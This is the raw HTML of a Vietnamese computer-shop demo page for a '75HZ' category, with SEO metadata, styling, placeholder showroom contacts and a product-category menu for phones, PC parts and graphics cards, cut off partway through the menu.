

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demoshopcongnghe.socdo.com/75hz
body_size: 24706
content:
<!DOCTYPE html>
<html lang="vi-VN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<base href="https://demoshopcongnghe.socdo.com/" />
		<title>75HZ</title>
		<meta name="viewport" content="width=device-width,minimum-scale=1">
		<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
		<meta http-equiv="Content-Language" content="vi" />
		<link rel="alternate" href="https://demoshopcongnghe.socdo.com" hreflang="vi-vn" />
		<meta name="description" content="">
		<meta name="keywords" content="75HZ">
		<meta name="robots" content="index, follow" />
		<meta name="googlebot" content="index, follow">
		<meta name="revisit-after" content="1 days" />
		<meta name="generator" content="75HZ" />
		<meta name="rating" content="General">
		<meta name="application-name" content="75HZ" />
		<meta name="theme-color" content="#ed3235" />
		<meta name="msapplication-TileColor" content="#ed3235" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta name="apple-mobile-web-app-title" content="https://demoshopcongnghe.socdo.com" />
		<link rel="apple-touch-icon-precomposed" href="https://demoshopcongnghe.socdo.com/upload/default.jpg" sizes="700x700">
		<meta property="og:url" content="">
		<meta property="og:title" content="75HZ">
		<meta property="og:description" content="">
		<meta property="og:image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg">
		<meta property="og:site_name" content="https://demoshopcongnghe.socdo.com">
		<meta property="og:image:alt" content="75HZ">
		<meta property="og:type" content="website" />
		<meta property="og:locale" content="vi_VN" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@https://demoshopcongnghe.socdo.com" />
		<meta name="twitter:title" content="75HZ" />
		<meta name="twitter:description" content="" />
		<meta name="twitter:image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg" />
		<meta name="twitter:url" content="" />
		<meta property="fb:admins" content="100006092355964" />
		<meta property="fb:app_id" content="1353208078187393" />
		<meta itemprop="name" content="75HZ">
		<meta itemprop="description" content="">
		<meta itemprop="image" content="https://demoshopcongnghe.socdo.com/upload/default.jpg">
		<meta itemprop="url" content="">
		<link rel="canonical" href="">
		<link rel="shortcut icon" href="https://demoshopcongnghe.socdo.com/upload/favicon.png" type="image/png">
		<link rel="icon" href="https://demoshopcongnghe.socdo.com/upload/favicon.png" type="image/png">
		<meta name="google-site-verification" content="Ci2hoy978CMwBhoeMhbzcKwSeE25Zd0y3o5TUZKxN9o" />
		<meta name="DC.title" content="Sóc Đỏ" />
		<meta name="geo.region" content="VN-SG" />
		<meta name="geo.placename" content="TP. HCM" />
		<meta name="geo.position" content="10.759988, 106.599854" />
		<meta name="ICBM" content="10.759988, 106.599854" />
		<meta name="yandex-verification" content="8f5b595b1fe2079e" />
		<link rel="dns-prefetch" href="//cdn.onesignal.com/">
		<link rel="dns-prefetch" href="//onesignal.com/">
		<link rel="dns-prefetch" href="//analytics.teko.vn/">
		<link rel="dns-prefetch" href="//connect.facebook.net/">
		<link rel="dns-prefetch" href="//www.facebook.com/">
		<link rel="dns-prefetch" href="//staticxx.facebook.com/">
		<link rel="dns-prefetch" href="//scontent-sea1-1.xx.fbcdn.net/">
		<link rel="dns-prefetch" href="//www.google-analytics.com/">
		<link rel="dns-prefetch" href="//www.googletagmanager.com/">
		<link rel="dns-prefetch" href="//js-agent.newrelic.com/">
		<link rel="dns-prefetch" href="//bam.nr-data.net/">
		<link rel="dns-prefetch" href="//static.hotjar.com/">
		<link rel="dns-prefetch" href="//vars.hotjar.com/">
		<link rel="dns-prefetch" href="//script.hotjar.com/">
		<link rel="dns-prefetch" href="//youtube.com/">
		<link rel="dns-prefetch" href="//marketingplatform.google.com/">
		<link rel="dns-prefetch" href="//developers.google.com/">
		<link rel="stylesheet" href="assets/css/owl.carousel.min.css">
		<link rel="stylesheet" href="assets/css/font-awesome.min.css">
		<link rel="stylesheet" href="assets/css/style.css?v=8897778929891"/>
		<link rel="stylesheet" href="assets/css/style_2022.mini.css?v=43132212231765057142">
		
		<script>
			document.addEventListener("DOMContentLoaded", function(event) {
				jQuery('#buyNowConfig').on('click', function() {
					gtag('event', 'click', {'event_category' : 'Mua ngay'});
				});
			});
			var config = {vs:'pc'};  
			var info_hover = 1;  
		</script>
		<script data-show="inline" type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "Corporation",
				"name": "75HZ",
				"alternateName": "https://demoshopcongnghe.socdo.com",
				"url": "https://demoshopcongnghe.socdo.com",
				"logo": "https://demoshopcongnghe.socdo.com/upload/default.jpg",
				"sameAs": [
                "https://demoshopcongnghe.socdo.com"
				]
			}
		</script>
		<script type="application/ld+json">
			{
				"@context":"http://schema.org",
				"@type":"NewsArticle",
				"mainEntityOfPage":{
					"@type":"WebPage",
					"@id":"https://demoshopcongnghe.socdo.com/75hz"
				},
				"headline":"75HZ",
				"description":"",
				"image":{
					"@type":"ImageObject",
					"url":"https://demoshopcongnghe.socdo.com/upload/default.jpg",
					"width":720,
					"height":480
				},
				"datePublished":"04-12-2025, 4:39:02 am",
				"dateModified":"04-12-2025, 4:39:02 am",
				"author":{
					"@type":"Person",
					"name":"Cooftech"
				},
				"publisher":{
					"@type": "Organization",
					"name":"Cooftech",
					"logo":{
						"@type":"ImageObject",
						"url":"https://demoshopcongnghe.socdo.com/upload/default.jpg"
					}
				}
			}
		</script>
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "LocalBusiness",
				"name": "75HZ",
				"image": "https://demoshopcongnghe.socdo.com/upload/default.jpg",
				"@id": "https://demoshopcongnghe.socdo.com",
				"url": "https://demoshopcongnghe.socdo.com",
				"telephone": "0848488181",
				"priceRange": "Competitive",
				"address": {
					"@type": "PostalAddress",
					"streetAddress": "Phường Ngã Tư Sở , Quận Đống Đa",
					"addressLocality": "Hà Nội",
					"postalCode": "0",
					"addressCountry": "VN"
				},
				"geo": {
					"@type": "GeoCoordinates",
					"latitude": 21.0043876,
					"longitude": 105.8161294
				},
				"openingHoursSpecification": {
					"@type": "OpeningHoursSpecification",
					"dayOfWeek": [
					"Monday",
					"Tuesday",
					"Wednesday",
					"Thursday",
					"Friday",
					"Saturday",
					"Sunday"
					],
					"opens": "08:00",
					"closes": "18:30"
				},
				"sameAs": [
				"https://demoshopcongnghe.socdo.com"
				]
			}
		</script>
		<script type="application/ld+json">                
			{        
				"@context": "http://schema.org",        
				"@type": "ItemPage",        
				"additionalType":["75HZ","75HZ"],
				"description":"",
				"url":"https://demoshopcongnghe.socdo.com",        
				"mainEntityOfPage":"75HZ",        
				"sameAs" : [        
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/0643t",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/01m2v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly&kgmid=/m/01m3v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/065zp6",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/03cy68",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/0508p",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/0272_h",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/02sbvv",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/06f_v",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/03l34",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/049d8b",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/05t1016",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/020lf",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/02522",
				"https://www.google.com/search?q=knowledge+graph+search+api&kponly=&kgmid=/m/05pc33"
				]        
			}        
		</script>
		<style>
			.product-offer li:before,.product-home-new .title-n .txt-title::before,.btn-buy,.build-pc .popup-select .header,.footer4,.header-new-mid,.header-new-bot{
			background:#D40000 !important;
			}
			.header-new-top{
			background:#B00000 !important;
			}
			.product-offer .title,.product-home-new .title-n .txt-title::after,.form-comment .send-comment a.btn-send-form-cmt,.box-produc-review .box-review-content .rate-riview-right a,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub > li:hover,#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .title-name,.header-new-bot-right,.product-home-new .title-n .txt-title,.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n{
			background:#CF1D1D !important;
			}
			.build-pc .popup-select .list-product-select .p-item .btn-buy,.build-pc .build-pc_content .list-drive .item-drive span.span-last,.block-cate .cate__item-link,.swiper-pagination-bullet-active,.block-home-fix .block-home-fix__item .item-icon,.block-sales-policy .sales-policy__item .item-left .icon-img{
			background-color:#CF1D1D !important;
			}
			.product-offer,.product-home-new .title-n,.product-home-new .title-n{
			border-color: #CF1D1D!important;
			}
			.product-home-new .title-n .cat-title a:hover,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat .cat3:hover,.header-new-bot .list-content .item-n.item-n-first .menu-main-sub .box-sub-cat .box-cat a.cat2{
			color: #CF1D1D!important;
			}
			.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li:hover a.itop::after{
			border-left: 19px solid #CF1D1D !important;
			}
			.banner-home img{min-width: 100%;}
			#tooltip .hcp-ct-all .hcp-spec .title-hcp-spec .title-ct,#tooltip .hcp-ct-all .hcp-offer .title-hcp-offer .title-ct{
			background:linear-gradient(91.56deg,#F52194 2.74%,#FA9F2C 96.84%)!important;
			}
			.product-home-new .title-n .cat-title a{margin: 9px 10px 0 10px;line-height: 33px;border-radius: 49px; border: 1px solid #CF1D1D;}
			.product-home-new .title-n .cat-title a::before{background: transparent;}
			.modal-header .close{color: #000!important;cursor: pointer;}
			.tab-colection-home .tab-all-content .title-tab li a.active{background:linear-gradient(181deg,#046fdc 2.74%,#6abdf9 96.84%)!important; box-shadow: 5px 5px 5px #3f3f3f!important;}
			.tab-colection-home .tab-all-content .title-tab li a{color: white;background:#036fdc!important;border-radius: 50px!important;box-shadow: 3px 3px 5px #3f3f3f;}
			.tab-colection-home .tab-all-content .title-tab li a::before,.tab-colection-home .tab-all-content .title-tab li a::after{content: none!important;}
			.tab-colection-home .tab-all-content .title-tab li {
    width: 18%;    margin: 12px;
	}

		</style>
	</head>
	<body>
		<div class="bg-hover-header"></div>
		<section class="header-new-top">
			<div class="container">
				<div class="top-header-content">
					<ul class="menu-top">
						<li class="bg-gra-all header-support">
							<a href="javascript:void(0)">
								<span class="icons-2020"></span>
								<div class="txt">Hệ thống Showroom</div>
							</a>
							<div class="box-support-header box-showroom-header">
								<div class="showroom_hanoi">
									<div class="title-n-all-sr"><span>SHOWROOM ABC</span></div>
									<p><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;Phường Ngã Tư Sở , Quận Đống Đa, Hà Nội</p>
									<p><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại: 0123.123.123</p>
									<p><i class="fa fa-envelope-o" aria-hidden="true"></i> Email: hoanghapcws@gmail.com</p>
									<p><i class="fa fa-clock-o" aria-hidden="true"></i> Giờ mở cửa từ 8h đến 19:00h</p>
								</div>
<div class="showroom_Hcm">
									<div class="title-n-all-sr"><span>SHOWROOM&nbsp;</span>ABC</div>
									<p><i class="fa fa-map-marker" aria-hidden="true"></i>&nbsp;Phường Ngã Tư Sở , Quận Đống Đa, Hà Nội</p>
									<p><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại: 0456.456.456</p>
									<p><i class="fa fa-envelope-o" aria-hidden="true"></i> Email: hoanghapcws@gmail.com</p>
									<p><i class="fa fa-clock-o" aria-hidden="true"></i> Giờ mở cửa từ 8h đến 19:00h</p>
								</div>							</div>
						</li>
						<li class="bg-gra-all header-showroom">
							<a href="javascript:void(0)">
								<span class="icons-2020"></span>
								<div class="txt">Bán hàng trực tuyến</div>
							</a>
							<div class="box-support-header">
								<div class="item-n"> <div class="list-n-title">Kinh Doanh 1: Mrs.Giang</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Hỗ Trợ Bảo Hành:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0456.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 2: Mrs.Diện</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.123.123</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kế toán:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 3: Mrs.Mi</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Chăm Sóc Khách Hàng:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div>							</div>
						</li>
						<li>
							<a href="tin-tuc.html">
								<span class="icons-2020"></span>
								<div class="txt">Trang tin công nghệ</div>
							</a>
						</li>
						<li>
							<a href="tin-khuyen-mai-nc703.html" rel="nofollow">
								<span class="icons-2020"></span>
								<div class="txt">Tổng hợp khuyến mãi</div>
							</a>
						</li>
						<li>
							<a href="yeu-cau-ky-thuat.html" rel="nofollow">
								<span class="icons-2020"></span>
								<div class="txt">Yêu cầu kỹ thuật</div>
							</a>
						</li>
					</ul>
				</div>
			</div>
		</section>
		<div class="clearfix"></div>
		<div class="header-fix">
			<section class="header-new-mid">
				<div class="container">
					<a href="https://demoshopcongnghe.socdo.com" class="logo"><img src="upload/202205/165370794717266.png" alt="Shop Công Nghệ | địa chỉ mua-bán laptop cũ - Đồ chơi công nghệ uy tín tại hà nội"></a>
					<div class="main-search">
						<div class="form-search">
							<form method="get" action="tim-kiem.html" name="search">
								<div class="box-search">
									<input type="hidden" name="scat_id" id="scat-search" value="">
									<div class="select-n no-border">
										<div class="title-n line-clamp-1">Tất cả danh mục <i class="fa fa-caret-down" aria-hidden="true"></i></div>
										<div class="content-n" style="display: none;">
											<a class="item-n" href="javascript:void(0)" data-value="">Tất cả danh mục</a>
											<a class="item-n" href="javascript:void(0)" data-value="377">Điện thoại - Máy tính bảng</a><a class="item-n" href="javascript:void(0)" data-value="1">PC, Workstation</a><a class="item-n" href="javascript:void(0)" data-value="14">Mainboard - Bo Mạch Chủ</a><a class="item-n" href="javascript:void(0)" data-value="60">CPU - Bộ Vi Xử Lý</a><a class="item-n" href="javascript:void(0)" data-value="106">VGA - Card Màn Hình</a><a class="item-n" href="javascript:void(0)" data-value="155">RAM - Bộ Nhớ Trong</a><a class="item-n" href="javascript:void(0)" data-value="191">HDD - SSD - NAS</a><a class="item-n" href="javascript:void(0)" data-value="199">PSU - Nguồn máy tính</a><a class="item-n" href="javascript:void(0)" data-value="232">Case - Vỏ Máy Tính</a><a class="item-n" href="javascript:void(0)" data-value="283">Màn Hình Máy Tính</a><a class="item-n" href="javascript:void(0)" data-value="333">Thiết Bị Mạng</a><a class="item-n" href="javascript:void(0)" data-value="352">Tản Nhiệt Cooling</a><a class="item-n" href="javascript:void(0)" data-value="359">Gaming Gear</a><a class="item-n" href="javascript:void(0)" data-value="372">Phần Mềm Bản Quyền</a>										</div>
									</div>
									<button type="submit" name="search" class="btn-search"><span class="icons-2020">Tìm kiếm</span></button>
									<input type="text" class="input-text" id="stext-search" name="q" placeholder="Nhập nội dung tìm kiếm ..." autocomplete="off">
									<label for="stext-search"> Tìm kiếm</label>
									
								</div>
							</form>
							<div class="autocomplete-suggestions">
							</div>
						</div>
					</div>
					<div class="header-new-bot-right">
						<div class="hd-hotline">
							<span class="icons-2020"></span>
							<div class="hd-txt">
								<span class="txt">Hotline mua hàng</span>
								<span class="txt2">0848488181</span>
							</div>
						</div>
						<div class="hd-buildpc">
							<a href="buildpc.html">
								<span class="icons-2020"></span>
								<div class="hd-txt">
									<span class="txt">Xây dựng</span>
									<span class="txt2">cấu hình</span>
								</div>
							</a>
						</div>
						<div class="hd-cart">
							<a href="gio-hang.html">
								<span class="icons-2020"></span>
								<div class="hd-txt">
									<span class="txt">Giỏ hàng</span>
								</div>
								<span class="count-cart shopping-cart-item-total">0</span>
							</a>
						</div>
					</div>
				</div>
			</section>
			<div class="clearfix"></div>
			<section class="header-new-bot">
				<div class="container">
					<div class="list-content">
						<div class="item-n menu-main item-n-first nothome">
							<a href="javascript:void(0)" class="title-n">Danh mục sản phẩm <i class="fa fa-caret-down" aria-hidden="true"></i></a>
							<div id="menuwrapper">
								<ul class="menu-main-susb">
									<li class="ms_m1"><a class="ms_a1" href="dien-thoai-may-tinh-bang" class="itop" style="background-image: url('upload/202205/4v2i96d7-smartphone.png');background-repeat: no-repeat;">Điện thoại - Máy tính bảng</a><div class="box-sub-cat"><div class="box-cat"><a href="apple" class="cat2">Apple</a><a href="iphone-13-series" class="cat3">iPhone 13 Series</a><a href="iphone-12-series" class="cat3">iPhone 12 Series</a><a href="iphone-11-series" class="cat3">iPhone 11 Series</a><a href="iphone-se" class="cat3">iPhone SE</a></div><div class="box-cat"><a href="samsung" class="cat2">Samsung</a></div><div class="box-cat"><a href="xiaomi" class="cat2">Xiaomi</a></div><div class="box-cat"><a href="oppo" class="cat2">OPPO</a></div><div class="box-cat"><a href="nokia" class="cat2">Nokia</a></div><div class="box-cat"><a href="realme" class="cat2">Realme</a></div><div class="box-cat"><a href="vsmart" class="cat2">Vsmart</a></div><div class="box-cat"><a href="asus" class="cat2">ASUS</a></div><div class="box-cat"><a href="vivo" class="cat2">Vivo</a></div><div class="box-cat"><a href="oneplus" class="cat2">OnePlus</a></div><div class="box-cat"><a href="nubia" class="cat2">Nubia</a></div><div class="box-cat"><a href="cat" class="cat2">CAT</a></div><div class="box-cat"><a href="dien-thoai-pho-thong" class="cat2">Điện thoại phổ thông</a></div><div class="box-cat"><a href="" class="cat2">Truyện Ngắn</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="pc-workstation" class="itop" style="background-image: url('upload/202012/6dcttyfk-cat_4d485476e07e02638e8e2133cdf8f56d.png');background-repeat: no-repeat;">PC, Workstation</a><div class="box-sub-cat"><div class="box-cat"><a href="hh-workstation-intel-core" class="cat2">HH WORKSTATION - INTEL CORE</a></div><div class="box-cat"><a href="hh-workstation-intel-xeon" class="cat2">HH WORKSTATION - INTEL XEON</a></div><div class="box-cat"><a href="hh-workstation-amd-ryzen" class="cat2">HH WORKSTATION - AMD RYZEN</a></div><div class="box-cat"><a href="workstation-render-video" class="cat2">WORKSTATION RENDER - VIDEO</a></div><div class="box-cat"><a href="server-may-ao-gia-lap" class="cat2">SERVER - MÁY ẢO - GIẢ LẬP</a></div><div class="box-cat"><a href="may-tinh-dong-bo" class="cat2">MÁY TÍNH ĐỒNG BỘ</a></div><div class="box-cat"><a href="may-tinh-van-phong" class="cat2">MÁY TÍNH VĂN PHÒNG</a></div><div class="box-cat"><a href="pc-gaming" class="cat2">PC GAMING</a></div><div class="box-cat"><a href="machine-learning-ai" class="cat2">MACHINE LEARNING / AI</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="mainboard-bo-mach-chu" class="itop" style="background-image: url('upload/202012/xt227xlo-cat_d3306ab36c10519e174cd70561740e69.png');background-repeat: no-repeat;">Mainboard - Bo Mạch Chủ</a><div class="box-sub-cat"><div class="box-cat"><a href="mainboard-intel" class="cat2">Mainboard Intel</a><a href="mainboard-intel-b460" class="cat3">Mainboard Intel B460</a><a href="mainboard-intel-b365" class="cat3">Mainboard Intel B365</a><a href="mainboard-intel-z390" class="cat3">Mainboard Intel Z390</a><a href="mainboard-intel-z490" class="cat3">Mainboard Intel Z490</a><a href="mainboard-intel-c246" class="cat3">Mainboard Intel C246</a><a href="mainboard-intel-x299" class="cat3">Mainboard Intel X299</a><a href="mainboard-intel-khac" class="cat3">Mainboard Intel Khác</a></div><div class="box-cat"><a href="mainboard-amd" class="cat2">Mainboard AMD</a><a href="mainboard-amd-b450" class="cat3">Mainboard AMD B450</a><a href="mainboard-amd-x370" class="cat3">Mainboard AMD X370</a><a href="mainboard-amd-x470" class="cat3">Mainboard AMD X470</a><a href="mainboard-amd-x570" class="cat3">Mainboard AMD X570</a><a href="mainboard-amd-x399" class="cat3">Mainboard AMD X399</a><a href="mainboard-amd-trx40" class="cat3">Mainboard AMD TRX40</a></div><div class="box-cat"><a href="socket-ho-tro" class="cat2">Socket Hỗ Trợ</a><a href="intel-lga-1151" class="cat3">Intel LGA 1151</a><a href="intel-lga-1200" class="cat3">Intel LGA 1200</a><a href="intel-dual-lga-2011" class="cat3">Intel Dual LGA 2011</a><a href="intel-dual-lga-2011-v3" class="cat3">Intel Dual LGA 2011-v3</a><a href="intel-lga-2066" class="cat3">Intel LGA 2066</a><a href="amd-am4" class="cat3">AMD AM4</a><a href="amd-tr4" class="cat3">AMD TR4</a><a href="amd-str4" class="cat3">AMD sTR4</a></div><div class="box-cat"><a href="kieu-kich-thuoc-form-factor" class="cat2">Kiểu Kích Thước (Form Factor)</a><a href="micro-atx" class="cat3">Micro ATX</a><a href="m-atx" class="cat3">M-ATX</a><a href="atx" class="cat3">ATX</a><a href="e-atx" class="cat3">E-ATX</a></div><div class="box-cat"><a href="so-khe-cam-ram" class="cat2">Số Khe Cắm RAM</a><a href="4-khe" class="cat3">4 Khe</a><a href="8-khe" class="cat3">8 Khe</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="cpu-bo-vi-xu-ly" class="itop" style="background-image: url('upload/202012/rzsd22d0-cat_b4005c2d3f956dbc5610478b056c8e3e.png');background-repeat: no-repeat;">CPU - Bộ Vi Xử Lý</a><div class="box-sub-cat"><div class="box-cat"><a href="cpu-intel" class="cat2">CPU Intel</a><a href="intel-core-i3" class="cat3">Intel Core i3</a><a href="intel-core-i5" class="cat3">Intel Core i5</a><a href="intel-core-i7" class="cat3">Intel Core i7</a><a href="intel-core-i9" class="cat3">Intel Core i9</a><a href="intel-xeon" class="cat3">Intel Xeon</a></div><div class="box-cat"><a href="cpu-amd" class="cat2">CPU AMD</a><a href="amd-ryzen-3" class="cat3">AMD Ryzen 3</a><a href="amd-ryzen-5" class="cat3">AMD Ryzen 5</a><a href="amd-ryzen-7" class="cat3">AMD Ryzen 7</a><a href="amd-ryzen-9" class="cat3">AMD Ryzen 9</a><a href="amd-ryzen-threadripper" class="cat3">AMD Ryzen Threadripper</a></div><div class="box-cat"><a href="cpu-theo-socket" class="cat2">CPU Theo Socket</a><a href="intel-lga-1151-4" class="cat3">Intel LGA 1151</a><a href="intel-lga-1151-v2" class="cat3">Intel LGA 1151-v2</a><a href="intel-lga-1200-2" class="cat3">Intel LGA 1200</a><a href="intel-lga-2011" class="cat3">Intel LGA 2011</a><a href="intel-lga-2011-v3" class="cat3">Intel LGA 2011-v3</a><a href="intel-lga-2066-3" class="cat3">Intel LGA 2066</a><a href="amd-am4-0" class="cat3">AMD AM4</a><a href="amd-tr4-3" class="cat3">AMD TR4</a><a href="amd-strx4" class="cat3">AMD sTRX4</a></div><div class="box-cat"><a href="the-he-cpu" class="cat2">Thế Hệ CPU</a><a href="intel-comet-lake-s" class="cat3">Intel Comet Lake S</a><a href="intel-cascade-lake-x" class="cat3">Intel Cascade Lake X</a><a href="intel-cascade-lake" class="cat3">Intel Cascade Lake</a><a href="intel-coffee-lake" class="cat3">Intel Coffee Lake</a><a href="intel-skylake-x" class="cat3">Intel Skylake X</a><a href="intel-broadwell-e" class="cat3">Intel Broadwell E</a><a href="intel-haswell-e" class="cat3">Intel Haswell E</a><a href="intel-ivy-bridge-ep" class="cat3">Intel Ivy Bridge EP</a><a href="amd-ryzen-2000-series" class="cat3">AMD Ryzen 2000 Series</a><a href="amd-ryzen-3000-series" class="cat3">AMD Ryzen 3000 Series</a><a href="amd-ryzen-5000-series" class="cat3">AMD Ryzen 5000 Series</a><a href="amd-ryzen-threadripper-3000-series" class="cat3">AMD Ryzen Threadripper 3000 Series</a></div></div></li><li class="ms_m1"><a class="ms_a1" href="vga-card-man-hinh" class="itop" style="background-image: url('upload/202012/u0001v64-cat_f6c8dd5cf8f95e19e99ef874e3edc242.png');background-repeat: no-repeat;">VGA - Card Màn Hình</a><div class="box-sub-cat"><div class="box-cat"><a href="vga-nvidia" class="cat2">VGA NVIDIA</a><a href="nvidia-gtx-1660-1660ti" class="cat3">NVIDIA GTX 1660/1660Ti</a><a href="nvidia-gtx-1650-super" class="cat3">NVIDIA GTX 1650 / Super</a><a href="nvidia-rtx-2060-super" class="cat3">NVIDIA RTX 2060 / Super</a><a href="nvidia-rtx-2070-super" class="cat3">NVIDIA RTX 2070 / Super</a><a href="nvidia-rtx-2080-super" class="cat3">NVIDIA RTX 2080 / Super</a><a href="nvidia-rtx-2080ti" class="cat3">NVIDIA RTX 2080Ti</a><a href="nvidia-quadro" class="cat3">NVIDIA Quadro</a><a href="nvidia-rtx-3060-ti" class="cat3">NVIDIA RTX 3060 Ti</a><a href="nvidia-rtx-3070" class="cat3">NVIDIA RTX 3070</a><a href="nvidia-rtx-3080" class="cat3">NVIDIA RTX 3080</a><a href="nvidia-rtx-3090" class="cat3">NVIDIA RTX 3090</a></div><div class="box-cat"><a href="vga-amd-radeon" class="cat2">VGA AMD Radeon</a></div><div class="box-cat"><a href="kieu-bo-nho" class="cat2">Kiểu Bộ Nhớ</a><a href="gddr3" class="cat3">GDDR3</a><a href="gddr5" class="cat3">GDDR5</a><a href="gddr5x" class="cat3">GDDR5X</a><a href="gddr6" class="cat3">GDDR6</a><a href="gddr6x" class="cat3">GDDR6X</a></div><div class="box-cat"><a href="giao-dien-bo-nho" class="cat2">Giao Diện Bộ Nhớ</a><a href="128-bits" class="cat3">128 bits</a><a href="160-bits" class="cat3">160 bits</a><a href="192-bits" class="cat3">192 bits</a><a href="256-bits" class="cat3">256 bits</a><a href="352-bits" class="cat3">352 bits</a><a href="384-bits" class="cat3">384 bits</a></div><div class="box-cat"><a href="dung-luong" class="cat2">Dung Lượng</a><a href="2gb" class="cat3">2GB</a><a href="4gb" class="cat3">4GB</a><a href="5gb" 